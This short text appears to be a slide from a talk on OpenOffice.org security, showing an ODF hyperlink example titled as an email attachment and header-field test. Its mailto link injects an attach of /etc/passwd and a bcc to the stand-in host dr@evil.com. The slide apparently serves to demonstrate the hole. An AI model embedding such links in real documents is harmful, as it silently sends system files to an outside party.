

# eMails: Attachements & Header-Fields
<text:a
 xlink:type="simple"
 xlink:href="mailto:thomas@novell.com?
 subject=OOo security test 3&
 attach=/etc/passwd&
 body=:-P&
 bcc=dr@evil.com"
 office:name="This link is evil!"
>Mail Hyperlink</text:a>